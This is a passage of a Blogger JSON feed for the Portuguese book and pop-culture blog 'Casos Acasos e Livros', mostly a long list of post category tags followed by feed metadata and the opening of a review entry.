literárias"},{"term":"gótica"},{"term":"hacker"},{"term":"hambúrguer"},{"term":"handwriting"},{"term":"havana"},{"term":"hear me roar"},{"term":"hello Clarice"},{"term":"herança"},{"term":"herdeiro"},{"term":"hermosa"},{"term":"high school"},{"term":"hipocondria"},{"term":"hipocondríaca"},{"term":"hipocondríaco"},{"term":"hipster"},{"term":"historicamente precisas"},{"term":"história curta"},{"term":"história de vingança"},{"term":"histórias de amor"},{"term":"histórias interligadas"},{"term":"histórias maravilhosas"},{"term":"hobby"},{"term":"hogo de cartas"},{"term":"holland"},{"term":"holocausto"},{"term":"home office"},{"term":"homem das cavernas"},{"term":"homenagem"},{"term":"honestidade"},{"term":"horcrux"},{"term":"hospedeiro"},{"term":"hotéis de luxo"},{"term":"housewife"},{"term":"humanidade"},{"term":"humor refinado"},{"term":"humor ácido"},{"term":"hábito de leitura"},{"term":"híbrido"},{"term":"hóquei"},{"term":"iPad"},{"term":"iPod"},{"term":"iZombie"},{"term":"ideia"},{"term":"ideias"},{"term":"idiota"},{"term":"idênticos"},{"term":"ig literário"},{"term":"igualdade de gênero"},{"term":"ilha Phuket"},{"term":"ilhas"},{"term":"ilusionismo"},{"term":"ilustrador"},{"term":"ilustradora"},{"term":"imagens emocionantes"},{"term":"imagens históricas"},{"term":"imaginação"},{"term":"imigração"},{"term":"imitação"},{"term":"imortal"},{"term":"imortalidade"},{"term":"imprensa"},{"term":"impressionismo"},{"term":"impresso"},{"term":"inconclusivo"},{"term":"incríveis"},{"term":"indianas"},{"term":"indicados do Oscar"},{"term":"indicação"},{"term":"indicações"},{"term":"informação"},{"term":"informações sobre literatura"},{"term":"inglês"},{"term":"inglês britânico"},{"term":"ingresso"},{"term":"iniciativa"},{"term":"inovador"},{"term":"inovação"},{"term":"insetos"},{"term":"insone"},{"term":"inspiradoras"},{"term":"inspiração"},{"term":"instagram literário"},{"term":"interessante"},{"term":"intervenções urbanas"},{"term":"intrigas"},{"term":"introspectivo"},{"term":"invasão"},{"term":"invasão a domicílio"},{"term":"invenção do Cinema"},{"term":"investigativo"},{"term":"irka Vinse Jonatan Väätäinen"},{"term":"irmãos"},{"term":"irmãos Chandler"},{"term":"irmãos Duffer"},{"term":"irmãos Farrelly"},{"term":"irmãos Grinn"},{"term":"irmãos Shelby"},{"term":"irmãs Lyndon"},{"term":"irmãs March"},{"term":"isso é muito Black Mirror"},{"term":"iustrações"},{"term":"janela"},{"term":"japoneses"},{"term":"japonês"},{"term":"joelho"},{"term":"joga no mesmo time"},{"term":"jogo Tetris"},{"term":"jogo de jantar"},{"term":"jogo de mistério"},{"term":"jogos olímpicos"},{"term":"joguinhos"},{"term":"jornal"},{"term":"jornalismo investigativo"},{"term":"jornalístico"},{"term":"jovem"},{"term":"juiz Sérgio Moro"},{"term":"juiz federal"},{"term":"jumping"},{"term":"jumping around the world"},{"term":"juventude"},{"term":"kanchanaburi"},{"term":"kiss"},{"term":"kit de sobrevivência"},{"term":"kit fossa"},{"term":"kree"},{"term":"lado negro da Força"},{"term":"lago Blausse"},{"term":"lagos"},{"term":"lalarebelo.com"},{"term":"lanternas japonesas"},{"term":"lançamentos de janeiro"},{"term":"lançamentos de novembro"},{"term":"lasanha"},{"term":"lavagem de dinheiro"},{"term":"layout novo"},{"term":"laços familiares"},{"term":"legado do humor"},{"term":"legendary"},{"term":"lei de Murphy"},{"term":"leia da gravidade"},{"term":"leia mais"},{"term":"leia mais em 2018"},{"term":"leitora beta"},{"term":"leitora compulsiva"},{"term":"leitura beta"},{"term":"leitura coletiva"},{"term":"leitura jovem"},{"term":"leituras de abril"},{"term":"leituras de agosto"},{"term":"leituras de julho"},{"term":"leituras de maio"},{"term":"leituras de março"},{"term":"leituras em 2022"},{"term":"leituras finalizadas"},{"term":"leivro"},{"term":"lenda"},{"term":"lenda da China"},{"term":"lençol"},{"term":"lenços"},{"term":"ler a mente"},{"term":"ler deixa mais feliz"},{"term":"ler dá dinheiro"},{"term":"ler em inglês"},{"term":"ler on line"},{"term":"ler traz felicidade"},{"term":"letra"},{"term":"letras de músicas"},{"term":"letumose"},{"term":"li"},{"term":"lido lido"},{"term":"lidos em agosto"},{"term":"lidos em fevereiro"},{"term":"lidos em outubro"},{"term":"lidos em setembro"},{"term":"lieratura"},{"term":"life is to short to"},{"term":"lifestyle"},{"term":"ligaçoes"},{"term":"limpeza"},{"term":"lindeza"},{"term":"lingerie"},{"term":"lip art"},{"term":"lisse"},{"term":"lista Oscar 2020"},{"term":"lista de concorrentes ao Oscar"},{"term":"lista de indicados ao Oscar"},{"term":"lista de live-actions"},{"term":"lista de livros"},{"term":"lista de metas"},{"term":"lista de premiados"},{"term":"lista de sonhos"},{"term":"lista de vencedores"},{"term":"lista de vencedores do Emmy"},{"term":"lista de vencedores do Oscar"},{"term":"lista do Oscar"},{"term":"listas"},{"term":"listinhas"},{"term":"literatura YA"},{"term":"literatura fantastica"},{"term":"literatura feminina"},{"term":"literatura juvenil"},{"term":"literatura mato-grossense"},{"term":"literatura pop"},{"term":"literaura"},{"term":"literária"},{"term":"live action role-playing game"},{"term":"livrarias"},{"term":"livro brasileiro"},{"term":"livro clássico"},{"term":"livro comestível"},{"term":"livro cristão"},{"term":"livro de cachorro"},{"term":"livro de colorir"},{"term":"livro de drama"},{"term":"livro de menino"},{"term":"livro de natal"},{"term":"livro de romance"},{"term":"livro dos recordes"},{"term":"livro em inglês"},{"term":"livro extra"},{"term":"livro feminista"},{"term":"livro gratuito na Amazon"},{"term":"livro inovador"},{"term":"livro inusitado"},{"term":"livro leitura"},{"term":"livro leve"},{"term":"livro mais vendido"},{"term":"livro para criança"},{"term":"livro que vai virar filme"},{"term":"livro sobre cachorro"},{"term":"livro vestível"},{"term":"livro young adult"},{"term":"livros banidos"},{"term":"livros brasileiros"},{"term":"livros clássico"},{"term":"livros criativos"},{"term":"livros de fantasia"},{"term":"livros de listas"},{"term":"livros de suspense"},{"term":"livros de suspense para quem não gosta de terror"},{"term":"livros e música"},{"term":"livros e pessoas"},{"term":"livros em oferta"},{"term":"livros escritos por mulheres"},{"term":"livros estranhos"},{"term":"livros extras"},{"term":"livros gratuitos"},{"term":"livros inusitados"},{"term":"livros lidos em 2013"},{"term":"livros lidos em 2014"},{"term":"livros lidos em 2015"},{"term":"livros mais vendidos"},{"term":"livros nacionais"},{"term":"livros novos"},{"term":"livros para colorir"},{"term":"livros para destruir"},{"term":"livros que serão adaptados"},{"term":"livros que vão virar filme"},{"term":"livros raros"},{"term":"livros sobre livros"},{"term":"livrístico"},{"term":"livrólatra"},{"term":"lições de vida"},{"term":"lllinois"},{"term":"lobisomens"},{"term":"locais"},{"term":"locais assustadores"},{"term":"locações"},{"term":"locomotiva"},{"term":"logomarca"},{"term":"loja virtual"},{"term":"longe"},{"term":"looks"},{"term":"looping temporal"},{"term":"lorde Belzebu"},{"term":"lorde Benton"},{"term":"lua"},{"term":"lua de mel maldivas"},{"term":"lua-de-mel"},{"term":"lugar certo"},{"term":"lugares Theodore Finch"},{"term":"lugares abandonados"},{"term":"luminária"},{"term":"luz"},{"term":"lábios"},{"term":"lápis de cor"},{"term":"língua"},{"term":"macerchi_hands"},{"term":"machucado"},{"term":"madeira"},{"term":"madrinha"},{"term":"madura"},{"term":"maestro"},{"term":"mago"},{"term":"magos"},{"term":"maiores sucessos"},{"term":"make"},{"term":"make up artist"},{"term":"mal-amada e (um pouco) dramática"},{"term":"mala de blogueira"},{"term":"mala prática"},{"term":"malvado"},{"term":"mangá"},{"term":"manias"},{"term":"manicure"},{"term":"manipulação digital"},{"term":"manuscritos"},{"term":"maquiador"},{"term":"mar"},{"term":"mar azul"},{"term":"mar turquesa"},{"term":"maratona Oscar"},{"term":"marca página"},{"term":"marca-página"},{"term":"marcantes"},{"term":"marido"},{"term":"marketing"},{"term":"marketing do bem"},{"term":"marquês de Dain"},{"term":"marquês de Ralston"},{"term":"masculinidade tóxica"},{"term":"mashup"},{"term":"matrimônio"},{"term":"maturidade"},{"term":"mediadora"},{"term":"medo de dirigir"},{"term":"meia-calça"},{"term":"meio ano"},{"term":"meio milhão"},{"term":"melhor de 2016"},{"term":"melhor livro"},{"term":"melhores de 2016"},{"term":"melhores destinos 2016"},{"term":"melhores do ano"},{"term":"melhores filmes"},{"term":"melhores filmes de 2022"},{"term":"melhores livro"},{"term":"melhores livros do ano"},{"term":"melhores selfies"},{"term":"melhores séries de 2022"},{"term":"memes"},{"term":"mendigos"},{"term":"menina"},{"term":"mentiras"},{"term":"mercado financeiro"},{"term":"meta de leitura"},{"term":"metas literárias"},{"term":"metas para 2023"},{"term":"meu cachorro comeu minha tarefa"},{"term":"meu celular caiu no vaso"},{"term":"meu livro"},{"term":"micro"},{"term":"micro-livro"},{"term":"microscópio"},{"term":"milagre do Natal"},{"term":"militares"},{"term":"mimo"},{"term":"mimos"},{"term":"mind blowing"},{"term":"miniatura @friendsminiature"},{"term":"minidocumentário"},{"term":"minúsculo"},{"term":"mistura"},{"term":"mito"},{"term":"mitologia egípcia"},{"term":"mochilão"},{"term":"modal"},{"term":"modalidades"},{"term":"moderno"},{"term":"moldura"},{"term":"moletom"},{"term":"momento certo"},{"term":"monstrons"},{"term":"monstros"},{"term":"montanha"},{"term":"monólogo"},{"term":"moral"},{"term":"morar longe"},{"term":"morgadoriano"},{"term":"morrer"},{"term":"morrer de amor"},{"term":"mostra"},{"term":"motivacional"},{"term":"motivos para assistir Atypical"},{"term":"motivos para assistir Bridgerton"},{"term":"motivos para assistir Continência ao Amor"},{"term":"motivos para assistir Shadow and Bone"},{"term":"motivos para ler O Conde de Monte Cristo"},{"term":"motivos para ler Orgulho e Preconceito"},{"term":"motorista"},{"term":"movie quotes"},{"term":"movie references"},{"term":"muda"},{"term":"mudança"},{"term":"mudança. apartamento"},{"term":"muito frio"},{"term":"mulheres que não querem ter filhos"},{"term":"mundo da música"},{"term":"mundo geek"},{"term":"music"},{"term":"musical fantástico"},{"term":"máfia"},{"term":"mágico"},{"term":"más notícias"},{"term":"mãe e filha"},{"term":"mãe e filho"},{"term":"mães"},{"term":"média de leitura"},{"term":"médico"},{"term":"mês dois"},{"term":"mídia"},{"term":"mídias sociais"},{"term":"música amor"},{"term":"música pop"},{"term":"música tema"},{"term":"músicas Disney"},{"term":"músicas dramáticas"},{"term":"músicas inspiradas em literatura"},{"term":"músicos"},{"term":"nVersos Editora"},{"term":"nada para fazer"},{"term":"namorado"},{"term":"namoro"},{"term":"namoro a distância"},{"term":"narrativa"},{"term":"nasci para viajar"},{"term":"nascimento"},{"term":"natalino"},{"term":"natação"},{"term":"natural"},{"term":"neanderthal"},{"term":"neném"},{"term":"netherlands"},{"term":"neurótica"},{"term":"new born"},{"term":"nikolai Davidov"},{"term":"ninfeias"},{"term":"no carro"},{"term":"noite"},{"term":"noite mal dormida"},{"term":"noivas"},{"term":"noivas indianas"},{"term":"noivazilla"},{"term":"noivei"},{"term":"noivos"},{"term":"normal"},{"term":"nostalgia"},{"term":"notícia"},{"term":"notícias sobre literatura"},{"term":"novidades"},{"term":"novo livro"},{"term":"novos livros"},{"term":"não chora"},{"term":"não consigo dormir"},{"term":"não entre em pânico"},{"term":"não ficção"},{"term":"não há lugar como o nosso lar"},{"term":"não sei cozinhar"},{"term":"nórdico"},{"term":"nós"},{"term":"o beijo da Times Square"},{"term":"o lado bom do mundo"},{"term":"o melhor"},{"term":"o mundo em imagens"},{"term":"o que assisti"},{"term":"o que assistir na Apple+"},{"term":"o que assistir na Disney+"},{"term":"o que escrever"},{"term":"o que eu fiz"},{"term":"o que ey li"},{"term":"o que ler em 2023"},{"term":"o que li"},{"term":"o que postar"},{"term":"o sabor que mudou o mundo"},{"term":"objetivo"},{"term":"objetos"},{"term":"obrigado"},{"term":"observar"},{"term":"odeio o verão"},{"term":"oferta"},{"term":"oferta de livros"},{"term":"olb but gold"},{"term":"olimpíada de matemática"},{"term":"orfanato de elefante"},{"term":"organização"},{"term":"organização pessoal"},{"term":"origina Netflix"},{"term":"os livros mais lindos"},{"term":"os melhores"},{"term":"os piores"},{"term":"ostras"},{"term":"otimismo"},{"term":"ouriço"},{"term":"ouriço-do-mar"},{"term":"ouro"},{"term":"ousado"},{"term":"ovelha"},{"term":"overdose"},{"term":"overdose de fofura"},{"term":"ovo da Cleopatra"},{"term":"paciência"},{"term":"pacote"},{"term":"pacífica"},{"term":"padrões de beleza"},{"term":"pai da Serena e Venus Williams. Richard Williams"},{"term":"pai e filho"},{"term":"pais criativos"},{"term":"paixão por livros"},{"term":"paixão versus segurança"},{"term":"palavras"},{"term":"palestra"},{"term":"palhaço"},{"term":"panda"},{"term":"pandemia"},{"term":"papelaria"},{"term":"par perfeito"},{"term":"para assistir na quarentena"},{"term":"para crianças"},{"term":"para ler na quarentena"},{"term":"paradise"},{"term":"parado"},{"term":"parceio"},{"term":"parecidos"},{"term":"parkour"},{"term":"parque"},{"term":"parque dos dinossauros"},{"term":"participar"},{"term":"passado"},{"term":"passeata"},{"term":"passeio de barco"},{"term":"pastelão"},{"term":"paternidade"},{"term":"patinação artística"},{"term":"patriótico"},{"term":"pausa"},{"term":"países"},{"term":"pedido de casamento"},{"term":"pedofilia"},{"term":"pegadinha japonesa"},{"term":"peludo"},{"term":"pensamento"},{"term":"pentear"},{"term":"pequenas histórias"},{"term":"pequeno"},{"term":"pequeno livro"},{"term":"percepção"},{"term":"perder o voo"},{"term":"perfeição"},{"term":"perfis do instragram para seguir"},{"term":"perguntas e respostas"},{"term":"periguete literária"},{"term":"perseguição"},{"term":"personagem"},{"term":"personagem com TDAH"},{"term":"personagem dramática"},{"term":"personagens da vida real"},{"term":"personagens dramáticos"},{"term":"personagens femininas"},{"term":"personagens macabros"},{"term":"personalidade"},{"term":"perspectiva"},{"term":"pesadelo"},{"term":"pessoas"},{"term":"pet-friendly"},{"term":"pets"},{"term":"peão"},{"term":"photoshop"},{"term":"piada"},{"term":"piano"},{"term":"pica-pau Lázaro"},{"term":"picante"},{"term":"picolé"},{"term":"picolé grudado na língua"},{"term":"pijama"},{"term":"piloto"},{"term":"pin"},{"term":"pin up girl"},{"term":"pinguis"},{"term":"pintando"},{"term":"pintar"},{"term":"pinturas"},{"term":"pinup"},{"term":"pizza"},{"term":"placas"},{"term":"planejamento"},{"term":"planeta"},{"term":"planeta Terra"},{"term":"planeta habitável"},{"term":"planner 2022"},{"term":"planner de leitura"},{"term":"plataforma colaborativa"},{"term":"plataformas de metrô"},{"term":"playlist literária"},{"term":"plot twist"},{"term":"plástico-bolha"},{"term":"pneu"},{"term":"pneu do carro furado"},{"term":"pobre"},{"term":"podcast literário"},{"term":"podcast true crime"},{"term":"poesias"},{"term":"poglover"},{"term":"politicamente incorreto"},{"term":"política americana"},{"term":"ponte Carlos"},{"term":"pontilhado"},{"term":"porta"},{"term":"post de Halloween"},{"term":"postal"},{"term":"posts"},{"term":"praia deserta"},{"term":"praias Panamá"},{"term":"praias da Costa Rica"},{"term":"prata"},{"term":"praticidade"},{"term":"prazer da vida"},{"term":"precursor"},{"term":"preferida"},{"term":"preferidos"},{"term":"presa no elevador"},{"term":"presidente Dilma Rousseff"},{"term":"presidente dos Estados Unidos"},{"term":"prestígio"},{"term":"preternatural"},{"term":"preto"},{"term":"primata"},{"term":"primeiro filme falado"},{"term":"primeiro homem a pisar na lua"},{"term":"primeiro semestre"},{"term":"primeiro-ministro"},{"term":"primogênito"},{"term":"prince charming"},{"term":"princesa Anastasia"},{"term":"princesa Coco"},{"term":"princesa Lia"},{"term":"princesa Mary"},{"term":"princesa Poppy"},{"term":"princesa Tyra"},{"term":"princesa do pôquer"},{"term":"princesas pop"},{"term":"prisão"},{"term":"privacidade"},{"term":"privada"},{"term":"problemas"},{"term":"problemas com a saia"},{"term":"processo seletivo"},{"term":"produção independente"},{"term":"prodígio"},{"term":"profissão"},{"term":"programa culinário"},{"term":"programa de confeiteiro"},{"term":"projeto fotográfico"},{"term":"projeto gráfico"},{"term":"projeto literário"},{"term":"projeto verão"},{"term":"promessa"},{"term":"promessas"},{"term":"proposal"},{"term":"provas"},{"term":"provérbio chinês"},{"term":"prédio abandonado"},{"term":"prévia"},{"term":"prêmio Kindle de Literatura"},{"term":"prêmio de cinema"},{"term":"príncipe"},{"term":"príncipe egípcio"},{"term":"pseudo-nerd"},{"term":"psicologia das cores"},{"term":"publicação"},{"term":"publicidade"},{"term":"pug"},{"term":"pulando"},{"term":"pulo"},{"term":"pé"},{"term":"pé machucado"},{"term":"pé na bunda"},{"term":"pérola feliz não faz ostras"},{"term":"pérolas"},{"term":"péssima cozinheira"},{"term":"pós apocalíptico"},{"term":"pós-carnaval"},{"term":"quadrinista"},{"term":"quadros"},{"term":"quais são as próximas séries da Marvel"},{"term":"quais são os próximos filmes da Marvel"},{"term":"quarta-feira de cinzas"},{"term":"quarterback"},{"term":"quebrando a internet"},{"term":"queda de cabelo"},{"term":"quero dormir"},{"term":"quero ler"},{"term":"quero ser escritor e agora"},{"term":"questionamentos"},{"term":"quina da parede"},{"term":"quiz"},{"term":"quizz"},{"term":"química"},{"term":"rainha Anne da Inglaterra"},{"term":"rainha da Inglaterra"},{"term":"rainha do gelo"},{"term":"rainha má"},{"term":"raposas"},{"term":"raro"},{"term":"raspar"},{"term":"real"},{"term":"realidade aumentada"},{"term":"reality"},{"term":"reassistir"},{"term":"recado"},{"term":"recebido"},{"term":"receita"},{"term":"recordar repetir e elaborar"},{"term":"recordes"},{"term":"recém-casados"},{"term":"recém-nascidos"},{"term":"redesign"},{"term":"redutores"},{"term":"reencontros"},{"term":"referências"},{"term":"referências em Ted Lasso"},{"term":"refletir"},{"term":"reflexões"},{"term":"reforma"},{"term":"refugiados"},{"term":"regime xiita"},{"term":"rei"},{"term":"rei dos escoceses"},{"term":"rejuvenescimento"},{"term":"releitura de Cinderela"},{"term":"releitura de contos de fadas"},{"term":"religião"},{"term":"relógio"},{"term":"remix"},{"term":"repelentes"},{"term":"representação"},{"term":"república checa"},{"term":"resenh"},{"term":"resenha de Paris É Uma Festa"},{"term":"resenha de filme"},{"term":"resenha negativa"},{"term":"resenham resenha de livro"},{"term":"resgate"},{"term":"resina"},{"term":"resolução"},{"term":"resolução de ano novo"},{"term":"resoluções"},{"term":"ressa literária"},{"term":"ressurreição"},{"term":"restaurante"},{"term":"restaurante temático"},{"term":"restituição de obras de arte"},{"term":"resumo"},{"term":"retrato"},{"term":"retrospectiva 2015"},{"term":"retrospectiva 2016"},{"term":"retrospectiva 2017"},{"term":"retrospectiva 2018"},{"term":"retrospectiva 2019"},{"term":"retrospectiva 2020"},{"term":"retrospectiva 2021"},{"term":"reviravoltas"},{"term":"revival"},{"term":"revolucionar"},{"term":"revolucionário"},{"term":"revéillon"},{"term":"ricos"},{"term":"rie Larson"},{"term":"rio Mississipi"},{"term":"rir é o melhor remédio"},{"term":"risada"},{"term":"ritmo alucinado"},{"term":"rock and roll"},{"term":"rodovias"},{"term":"romance adulto"},{"term":"roteirista"},{"term":"roteiro de viagem"},{"term":"rotina"},{"term":"roubo"},{"term":"russa"},{"term":"rítica"},{"term":"saga de fantasia"},{"term":"saga literárias"},{"term":"saia"},{"term":"sala comunal"},{"term":"sala de espera"},{"term":"salário"},{"term":"samoano sexy"},{"term":"samurai"},{"term":"sapatilhas"},{"term":"sapatinho de cristal"},{"term":"sapatinhos"},{"term":"sarado"},{"term":"saudades"},{"term":"saudável"},{"term":"savant"},{"term":"saí de pijama"},{"term":"saúde"},{"term":"season 2"},{"term":"season finale"},{"term":"secreto"},{"term":"segredo"},{"term":"segredos de Frozen"},{"term":"segunda guerra"},{"term":"segurança"},{"term":"seis meses"},{"term":"seja um idiota"},{"term":"seleção"},{"term":"sem energia"},{"term":"sem ideia"},{"term":"sem inspiração"},{"term":"sem luz"},{"term":"semideus"},{"term":"sequestro"},{"term":"sequência"},{"term":"sereia"},{"term":"serial reader"},{"term":"sessão"},{"term":"sessão de fotos"},{"term":"sex tape"},{"term":"sexting"},{"term":"shedding"},{"term":"show do intervalo"},{"term":"show em São Paulo"},{"term":"significado"},{"term":"silver"},{"term":"sinceridade"},{"term":"single"},{"term":"sinopse"},{"term":"sinusite"},{"term":"siso"},{"term":"site"},{"term":"site de vendas"},{"term":"situação econômica"},{"term":"sleepless"},{"term":"sobre a vida"},{"term":"sobre livros"},{"term":"sobrevivencialismo"},{"term":"sobrinhas"},{"term":"socorro"},{"term":"sofrência"},{"term":"soja"},{"term":"solidão"},{"term":"solteirice"},{"term":"soluçar"},{"term":"soluço"},{"term":"som ambiente"},{"term":"sombra"},{"term":"sombriamente engraçado"},{"term":"sombro"},{"term":"sonhar"},{"term":"sonho"},{"term":"sonhos"},{"term":"sonhoteca"},{"term":"sons"},{"term":"sororidade"},{"term":"sorria"},{"term":"sorrir"},{"term":"sorteado"},{"term":"sorteador"},{"term":"sotaque britânico"},{"term":"soundtrack"},{"term":"soviéticos"},{"term":"spoiler"},{"term":"spoiler alert"},{"term":"spoilers"},{"term":"stalker"},{"term":"stand by"},{"term":"starup brasileira"},{"term":"steampunk"},{"term":"stories"},{"term":"storytelling"},{"term":"sueca"},{"term":"sugestão de presente"},{"term":"sumiço"},{"term":"summer"},{"term":"summer season"},{"term":"super amor"},{"term":"superação"},{"term":"superestimado"},{"term":"superpopulação"},{"term":"suspiros"},{"term":"susto"},{"term":"sustos"},{"term":"século 21"},{"term":"século XIX"},{"term":"século XVI"},{"term":"século XXI"},{"term":"século XXII"},{"term":"série Amazon"},{"term":"série Apple"},{"term":"série Contos de Fadas"},{"term":"série Duffer Brothers"},{"term":"série Feios"},{"term":"série Losing It"},{"term":"série Millenium"},{"term":"série Os Sullivans"},{"term":"série Scythe"},{"term":"série adolescelente"},{"term":"série apocaliptica"},{"term":"série da Amazon"},{"term":"série da Apple TV+"},{"term":"série da HBO"},{"term":"série de fotos"},{"term":"série de livro"},{"term":"série de true crime"},{"term":"série digna de maratona"},{"term":"série mexicana"},{"term":"série sobre adoção"},{"term":"série sobre autismo"},{"term":"série sobre luto"},{"term":"séries Recomeços"},{"term":"séries boas na Netflix"},{"term":"séries da Marvel"},{"term":"séries de 2022"},{"term":"séries de livros"},{"term":"séries literárias"},{"term":"séries pouco conhecidas"},{"term":"sétima arte"},{"term":"sétima temporada"},{"term":"síndrome de Asperger"},{"term":"talento"},{"term":"tarefa"},{"term":"tattooed princesses"},{"term":"tatuagem literária"},{"term":"tatuagem temporária"},{"term":"tchutchuco"},{"term":"tecnologia"},{"term":"teen"},{"term":"telecinesia"},{"term":"telefone"},{"term":"telepatia"},{"term":"televisão"},{"term":"tema"},{"term":"templo dos tigres"},{"term":"tempo"},{"term":"temático"},{"term":"tenista"},{"term":"tenso"},{"term":"tentação"},{"term":"teoria de fã"},{"term":"terapeuta sexual"},{"term":"terremoto"},{"term":"terrorismo"},{"term":"tesoura nervosa"},{"term":"teste de gravidez"},{"term":"textinho"},{"term":"the cover that judges you"},{"term":"the shite"},{"term":"tia Tally"},{"term":"tia-avó Sadie"},{"term":"tiete"},{"term":"tiger templo"},{"term":"tigre"},{"term":"tiranossauro rex"},{"term":"tirar o siso"},{"term":"tirinha"},{"term":"top"},{"term":"top 10"},{"term":"torcida"},{"term":"tour"},{"term":"trabalhada no drama"},{"term":"trabalho manual"},{"term":"tragédia"},{"term":"traição"},{"term":"transição capilar"},{"term":"transporte"},{"term":"transtorno obsessivo-compulsivo"},{"term":"traseiro"},{"term":"tratamentos naturais"},{"term":"travel"},{"term":"travel blog"},{"term":"trekking"},{"term":"trema"},{"term":"treta"},{"term":"treta na internet"},{"term":"tributo"},{"term":"trilha sonoroa"},{"term":"trilogia A Passagem"},{"term":"trilogia Birthright"},{"term":"trilogia Scythe"},{"term":"trilogia Starcrossed"},{"term":"trio"},{"term":"triste"},{"term":"triângulo amoroso"},{"term":"troca de bebês"},{"term":"trocadilhos"},{"term":"troglodita"},{"term":"trouxa"},{"term":"true crime"},{"term":"truque"},{"term":"truques"},{"term":"tráfico de drogas"},{"term":"tubarão"},{"term":"tulip"},{"term":"turnê"},{"term":"turquesa"},{"term":"tutorial"},{"term":"técnico de futebol"},{"term":"término"},{"term":"título"},{"term":"título de filmes"},{"term":"títulos bizarros"},{"term":"um ano sem comprar livros"},{"term":"unha"},{"term":"unicórnio"},{"term":"universidade"},{"term":"universo jurídico"},{"term":"usina nuclear"},{"term":"vaga de emprego"},{"term":"vaidade"},{"term":"valquíria"},{"term":"vantagens do clube do livro"},{"term":"varadero"},{"term":"vaso sanitário"},{"term":"vedetes"},{"term":"velha"},{"term":"vem 2016"},{"term":"vencedores"},{"term":"vencedores Emmy"},{"term":"vencedores Globo de Ouro 2022"},{"term":"venda de livros"},{"term":"vendedor de janelas"},{"term":"vendem-se"},{"term":"verdade"},{"term":"vergonha alheia"},{"term":"versão"},{"term":"vestido de noiva"},{"term":"vestidos"},{"term":"viagem espacial"},{"term":"viagem à Marte"},{"term":"viagem à lua"},{"term":"viajantes do tempo"},{"term":"vice-presidente"},{"term":"viciada em séries"},{"term":"viciante"},{"term":"vicious ambitious delicious"},{"term":"vida adulta"},{"term":"vida de blog"},{"term":"vida literária"},{"term":"videogame"},{"term":"views"},{"term":"viking"},{"term":"vilã"},{"term":"vilã da Disney"},{"term":"vilões na vida real"},{"term":"vingança"},{"term":"vinho"},{"term":"vinte centavos"},{"term":"violoncelista"},{"term":"violência"},{"term":"virada"},{"term":"viral"},{"term":"virose"},{"term":"visita"},{"term":"visite NY"},{"term":"vlog"},{"term":"vlog literário"},{"term":"você sabia"},{"term":"voltar de viagem"},{"term":"volume único"},{"term":"voluntariado"},{"term":"voo"},{"term":"votação"},{"term":"voz da mulher"},{"term":"vozes femininos"},{"term":"vulcão Arenal"},{"term":"vício"},{"term":"vídeo de segurança"},{"term":"vídeo trailer"},{"term":"vídeos Youtube"},{"term":"webcomic"},{"term":"webquadinho"},{"term":"wedding"},{"term":"weeding"},{"term":"weekly affirmation"},{"term":"western"},{"term":"who run the world"},{"term":"wolf pack"},{"term":"writers"},{"term":"xadrez"},{"term":"xixi"},{"term":"xodó"},{"term":"yes please"},{"term":"you shall not pass"},{"term":"zumbis"},{"term":"´pergunta"},{"term":"À Caça de Harry Winston"},{"term":"À La Conquête Du Pôle"},{"term":"À Prova de Tudo"},{"term":"África"},{"term":"África do Sul"},{"term":"Água"},{"term":"Águas Rasas"},{"term":"Álbum de Casamento"},{"term":"Áurea Bellora"},{"term":"É Agora... Ou Nunca"},{"term":"É Assim Que Se Perde a Guerra do Tempo"},{"term":"Édgar Ramirez"},{"term":"Érika Berger"},{"term":"Étienne"},{"term":"Ômega"},{"term":"água termal"},{"term":"álbum"},{"term":"árvore bandeira"},{"term":"áudio série"},{"term":"épicos"},{"term":"ícones"},{"term":"últimas frases"},{"term":"últimas palavras"}],"title":{"type":"text","$t":"Casos Acasos e Livros"},"subtitle":{"type":"html","$t":"Resenhas de livros, críticas de filmes e séries, universo pop e literatura em geral."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.casosacasoselivros.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.casosacasoselivros.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Casos Acasos e Livros"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16180418610024449832"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijVHV7j4DcT3zc1bIlRbcTZTtqe_8wXWYv5SrWbeMMHlFhAxIKz_cRe73CexzN-6VakvdBaGyNOXKxGz-oilKVhUc4zzZMwbDFot4Do91k1EqPautVFDwLZ2uirTP4Mw\/s220\/Teca.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2128"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2150286449752416962.post-5649439137430397696"},"published":{"$t":"2023-09-11T15:07:00.002-03:00"},"updated":{"$t":"2023-09-11T15:08:00.056-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Amal El-Mothar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blog de livros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dica de livro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Editora Suma"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fantasia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"livro de fantasia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Max Gladstone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post novo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poético"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Red e Blue"},{"scheme":"http://www.blogger.com/atom/ns#","term":"resenha"},{"scheme":"http://www.blogger.com/atom/ns#","term":"viagem no tempo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"É Assim Que Se Perde a Guerra do Tempo"}],"title":{"type":"text","$t":" É Assim Que Se Perde a Guerra do Tempo – Resenha"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp 